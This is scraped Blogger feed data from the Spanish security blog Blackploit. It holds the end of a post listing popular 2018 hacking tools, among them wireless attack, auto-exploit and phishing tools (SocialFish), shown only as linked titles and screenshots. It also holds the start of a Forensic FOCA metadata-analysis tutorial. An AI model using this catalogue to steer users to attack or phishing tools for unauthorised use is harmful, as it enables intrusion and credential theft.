href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD4BIh4y20nQbouadmPqEJFeSJdrU1JGLYiVgKK1Ss5rd9kZip6LWPCgPQKWN4xTn7QET00Y48hMo_vioffM5Qv1fgBLoT2SR6jQ9kJPDULZKSaF9QlNTvNQUPcLRm-pqH3ui4fffPtK4\/s640\/kali-release.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"228\" data-original-width=\"640\" height=\"114\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD4BIh4y20nQbouadmPqEJFeSJdrU1JGLYiVgKK1Ss5rd9kZip6LWPCgPQKWN4xTn7QET00Y48hMo_vioffM5Qv1fgBLoT2SR6jQ9kJPDULZKSaF9QlNTvNQUPcLRm-pqH3ui4fffPtK4\/s320\/kali-release.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/06\/wifite-210-automated-wireless-attack.html\" target=\"_blank\"\u003EWifite 2.1.0 - Automated Wireless Attack Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw_ACefVxYkDoVRVdYxhyphenhyphenFZqU_KbcwbeCUBkYt87S6mTkCgj0bjLfG9m2gbXiTFHyJIqEWPiHswg2hnGVhVGrCc3744YCIwo-bhVl_oRiMTnIaasWpB-GT-Fny1dyUu1j2BwZpS2I_2eE\/s640\/wifite2_4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"328\" data-original-width=\"640\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw_ACefVxYkDoVRVdYxhyphenhyphenFZqU_KbcwbeCUBkYt87S6mTkCgj0bjLfG9m2gbXiTFHyJIqEWPiHswg2hnGVhVGrCc3744YCIwo-bhVl_oRiMTnIaasWpB-GT-Fny1dyUu1j2BwZpS2I_2eE\/s320\/wifite2_4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/04\/infection-monkey-automated-pentest-tool.html\" target=\"_blank\"\u003EInfection Monkey - An Automated Pentest Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyp7HNL0cZSTvaKhzg-YXPyIkbJYvi4gMR8HCzBZoUgisNp7Yh8v2aqGjxssDtCcaKKmG9ytK44GypKlca8shYffKFkrFguSVTiSmDEUi6uCphakYeQiESSqIL4_ymLN3GJuocwmvrie0\/s640\/monkey_1_map-full.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"640\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyp7HNL0cZSTvaKhzg-YXPyIkbJYvi4gMR8HCzBZoUgisNp7Yh8v2aqGjxssDtCcaKKmG9ytK44GypKlca8shYffKFkrFguSVTiSmDEUi6uCphakYeQiESSqIL4_ymLN3GJuocwmvrie0\/s320\/monkey_1_map-full.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/07\/trackerjacker-like-nmap-for-mapping.html\" target=\"_blank\"\u003ETrackerjacker - Like Nmap For Mapping Wifi Networks You'Re Not Connected To, Plus Device Tracking\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinqTnTN5HPWIItSlEtT93otiTtHCeZWBE66bVRPKuDPmHVsiCJzFIlZ_GvxQxnRb_feUW2fl2JIwmKJR8-6lBXut5J1Rl3hvjlrN3CPoznU9ysdAbnBHcKpt5Vg-pcJ-HXyCYnUz_j4UU\/s1600\/Trackerjacker.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"579\" data-original-width=\"657\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinqTnTN5HPWIItSlEtT93otiTtHCeZWBE66bVRPKuDPmHVsiCJzFIlZ_GvxQxnRb_feUW2fl2JIwmKJR8-6lBXut5J1Rl3hvjlrN3CPoznU9ysdAbnBHcKpt5Vg-pcJ-HXyCYnUz_j4UU\/s320\/Trackerjacker.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/04\/badmod-badmod-detect-website-cms.html\" target=\"_blank\"\u003EBadMod - Detect Website CMS, Website Scanner \u0026amp; Auto Exploiter\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2mngi6KisHyPhWI2HzRrCorOdAqMFHXyAn4uszqsxUVFlQu_1p6bQQW6J-rlqXrtsRcqIB8YpcGPWMgEdoeQR-dDYAeT1qOU3mmPrVyZrowFRz1XJJNWDYoIvlCUyy1-k9eBUz4IjkE\/s1600\/BadMod_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"615\" data-original-width=\"584\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2mngi6KisHyPhWI2HzRrCorOdAqMFHXyAn4uszqsxUVFlQu_1p6bQQW6J-rlqXrtsRcqIB8YpcGPWMgEdoeQR-dDYAeT1qOU3mmPrVyZrowFRz1XJJNWDYoIvlCUyy1-k9eBUz4IjkE\/s320\/BadMod_1.png\" width=\"303\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/07\/photon-incredibly-fast-crawler-which.html\" target=\"_blank\"\u003EPhoton - Incredibly Fast Crawler Which Extracts Urls, Emails, Files, Website Accounts And Much More\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivx0gsrpYi1ohzdXbd4tP4NibPJRe43JevieXshmE-DrDOh12G1HIL_zXYNOYWEJ6-c4JSdK5sHG8hSumHOIgKZ3vLP-q01J_WzW6D4ygRbhqLN1kM7Hx2XXCjZKnBByLRxYTh7xU0Dj4\/s640\/Photon_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"640\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivx0gsrpYi1ohzdXbd4tP4NibPJRe43JevieXshmE-DrDOh12G1HIL_zXYNOYWEJ6-c4JSdK5sHG8hSumHOIgKZ3vLP-q01J_WzW6D4ygRbhqLN1kM7Hx2XXCjZKnBByLRxYTh7xU0Dj4\/s320\/Photon_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/\/2018\/01\/socialfish-ultimate-phishing-tool-with.html\" target=\"_blank\"\u003ESocialFish - Ultimate phishing tool with Ngrok integrated\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinzGD6KiZ7DrHYv96MP-CrVRBo8-AHyWlGj1jXsj2C8uIAJlZIdH6pvZzMGckQ2K7UGaypH0Gxtc2r5Rtx5KlmI4smS3RpBSUbhbIqrYUtBMFN2b9SU6ypY_o1zWqIRwosoV8M6-eECVQ\/s640\/SocialFish_3_sc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinzGD6KiZ7DrHYv96MP-CrVRBo8-AHyWlGj1jXsj2C8uIAJlZIdH6pvZzMGckQ2K7UGaypH0Gxtc2r5Rtx5KlmI4smS3RpBSUbhbIqrYUtBMFN2b9SU6ypY_o1zWqIRwosoV8M6-eECVQ\/s320\/SocialFish_3_sc.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/12\/top-20-most-popular-hacking-tools-in.html\" target=\"_blank\"\u003Ehttps:\/\/kitploit.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7309642809039644093\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7309642809039644093"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7309642809039644093"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2018"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhELom_Ru4K432pvBoIi-E1LqjwHSCvXBr_QShCIOeegsm8qY3MI-CeW7bplUpZuooPsN8m-LqZOECiu-gLCUioKQiU6IqgKbPJVWHqdPjcmyQtmUAbptToTDwbEBIT_GeaxAKkemSbzqwd\/s72-c\/tools-2018-title-2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Programas%20Windows?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12656
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Programas+Windows?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Programas%20Windows"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Programas+Windows\/-\/Programas+Windows?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"41"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4884920419756088319"},"published":{"$t":"2012-04-16T14:30:00.000-03:00"},"updated":{"$t":"2012-04-16T14:30:02.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programas Windows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reconocimiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"[Forensic FOCA] Análisis Forense de Metadatos"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSzNuXcAnIA-ZEqPm7BbUX_yW9X3d62BEhbSFdVLyvWZOvyhuR0P94yFJfJTM4fbxtZxiJtw8RlyLRMH4HBey_uP1gndA76L65U0gG2Zs3hvTnHkpdSYWLjSCn5Dg-mg8WIgArvVLIT3bT\/s1600\/Fear_the_FOCA.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSzNuXcAnIA-ZEqPm7BbUX_yW9X3d62BEhbSFdVLyvWZOvyhuR0P94yFJfJTM4fbxtZxiJtw8RlyLRMH4HBey_uP1gndA76L65U0gG2Zs3hvTnHkpdSYWLjSCn5Dg-mg8WIgArvVLIT3bT\/s200\/Fear_the_FOCA.png\" width=\"200\" \/\u003E\u003C\/a\u003EYa muchos conocemos la  \u003Cb\u003E\u003Ca href=\"http:\/\/www.informatica64.com\/foca.aspx\" target=\"_blank\"\u003EFOCA\u003C\/a\u003E\u003C\/b\u003E, herramienta por excelencia de footprinting y fingerprinting (Reconocimiento) que funciona buscando en Google y Bing los archivos de una web con extensión: \u003Ci\u003E*.doc,*.ppt,*.pps, *.xls, *.docx, *.pptx, *.ppsx, *.xlsx. *.sxw, *.sxc, *.sxi, *.odt, *.ods, *.odg, *.odp, *.pdf, *.wpd, *.svg, *.svgz, *.indd, *.rdp, *ica\u003C\/i\u003E\u0026nbsp; , luego los descarga para buscar todo tipo de metadatos que existan (usuarios, impresoras, software usado, sistema operativo, servidores, etc...) en estos archivos (que por lo general son muchos), y con eso hacer un excelente mapeo del sistema. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHX8EffSkg8RQeIru8X5Nr-5FLMHMqaVG-5qutfBcvJqdw7KHnlJ_EJoajWjXJWICoIQMzwb8ZqwS3tETJsjNI3ooump1s3Y2GexDc0x5P3ruIQZZITA6ZuQdMT9YJ6v7wLbno5SoWnwXE\/s1600\/ForensicFoca0.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHX8EffSkg8RQeIru8X5Nr-5FLMHMqaVG-5qutfBcvJqdw7KHnlJ_EJoajWjXJWICoIQMzwb8ZqwS3tETJsjNI3ooump1s3Y2GexDc0x5P3ruIQZZITA6ZuQdMT9YJ6v7wLbno5SoWnwXE\/s320\/ForensicFoca0.png\" width=\"320\" \/\u003E\u003C\/a\u003EAhora el equipo de \u003Cb\u003E\u003Ca href=\"http:\/\/www.informatica64.com\/Default.aspx\" target=\"_blank\"\u003EInformática 64\u003C\/a\u003E\u003C\/b\u003E ha sacado una nueva herramienta llamada \u003Ca href=\"http:\/\/www.informatica64.com\/forensicfoca\/\" target=\"_blank\"\u003E\u003Cb\u003EForensic FOCA\u003C\/b\u003E\u003C\/a\u003E que es una herramienta orientada para \u003Cb\u003Eanalistas forenses\u003C\/b\u003E, que contando con la imagen o respaldo de un disco duro de un computador se puedan analizar todos los documentos ofimáticos que hayan en este, extraer los metadatos y generar una línea de tiempo con fecha de creación, fecha en el cual fueron editados, impresos, que usuario realizó dichas tareas; también en el análisis se especifica software encontrado, sistema operativos, carpetas, mails, impresoras, servers, etc... Mucha información de utilidad que expone datos sensibles y que nos sirve para un buen análisis del equipo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cscript type=\"text\/javascript\"\u003E\n\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* Bloque 1 *\/\ngoogle_ad_slot = \"7923710689\";\ngoogle_ad_width = 468;\ngoogle_ad_height = 60;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa herramienta es capaz de analizar los metadatos de una larga lista de formatos que se listan a continuación:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003EMicrosoft Office 2007 y posterior (.docx, .xlsx, .pptx, .ppsx)\u003C\/li\u003E\n\u003Cli\u003EMicrosoft Office 97 al 2003 (.doc, .xls, .ppt, .pps)\u003C\/li\u003E\n\u003Cli\u003EOpenOffice (.odt, .ods, .odg, .odp, .sxw, .sxc, .sxi)\u003C\/li\u003E\n\u003Cli\u003EDocumentos PDF\u003C\/li\u003E\n\u003Cli\u003EInformación EXIF de imágenes JPG\u003C\/li\u003E\n\u003Cli\u003EWordPerfect (.wpd)\u003C\/li\u003E\n\u003Cli\u003EImágenes SVG\u003C\/li\u003E\n\u003Cli\u003EDocumentos de InDesign (.indd)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBueno, y gracias a los chicos de  \u003Cb\u003E\u003Ca href=\"http:\/\/www.informatica64.com\/Default.aspx\" target=\"_blank\"\u003EInformática 64\u003C\/a\u003E\u003C\/b\u003E he podido testear la versión \u003Cb\u003E1.0\u003C\/b\u003E de \u003Ca href=\"http:\/\/www.informatica64.com\/forensicfoca\/\" target=\"_blank\"\u003E\u003Cb\u003EForensic FOCA\u003C\/b\u003E\u003C\/a\u003E, la cual probé y ahora hago un\u003Cb\u003E pequeño tutorial de uso\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara realizar un análisis con \u003Cb\u003EForensic FOCA \u003C\/b\u003Edebemos primero, como dije arriba, tener una imagen o respaldo de un equipo (no es como la FOCA que descargábamos el contenido de la misma web), en mi caso no tengo una imagen o respaldo, pero tengo una recopilación de archivos del famoso INTECO (Instituto Nacional de Tecnologías de la Comunicación) que voy a analizar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAbrimos el \u003Cb\u003EForensic FOCA \u003C\/b\u003Ey rellenamos los campos para empezar un nuevo proyecto:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX8WoQDCCCRKNAvDE6KIaprjHAtGkyyrvxPqPEXCZ1oZlNfWAW1khnbNID__lSeGEAdBg_zjd6RV82HMeXn1IW2eptIjPH8cpICFClr-AdxpKK8egdz0k-fS5DRvBr2ZGKMVonGMnHQ0Z2\/s1600\/Forensic_FOCA_01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"305\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX8WoQDCCCRKNAvDE6KIaprjHAtGkyyrvxPqPEXCZ1oZlNfWAW1khnbNID__lSeGEAdBg_zjd6RV82HMeXn1IW2eptIjPH8cpICFClr-AdxpKK8egdz0k-fS5DRvBr2ZGKMVonGMnHQ0Z2\/s320\/Forensic_FOCA_01.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNos pide la carpeta donde se encuentran los archivos que queremos que sean analizados, en mi caso es la carpeta donde tengo la  recopilación de archivos de INTECO:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDBv8gMtMTX4Y6lJGIwHBSK_0Wet1QQccD_HLsy5ixFg3eso4KzPRF-l3d-_sslrkc6y4bta_X5YCpm8VrAr2mT_mnJNeop7Mctp6hGRldkm6zvN5teY08t0EHhN-rXcncBWFZSO5jAhFY\/s1600\/Forensic_FOCA_02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDBv8gMtMTX4Y6lJGIwHBSK_0Wet1QQccD_HLsy5ixFg3eso4KzPRF-l3d-_sslrkc6y4bta_X5YCpm8VrAr2mT_mnJNeop7Mctp6hGRldkm6zvN5teY08t0EHhN-rXcncBWFZSO5jAhFY\/s320\/Forensic_FOCA_02.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAquí elegimos si queremos analizar documentos ofimáticos, imágenes o los dos:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiHjSBNnFIsKU8yk9Z-C_XSq0-4RhsAPmnoPwuwF2YNLh_esct4tXlQQsEESp3wYbAEpqKiuMmNdNqbEYoirgH77oRciDDd5P6i5Z6rwdn-rp6Zvto_M54ODUPX9_9HE7gKQhul5XljeT\/s1600\/Forensic_FOCA_03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 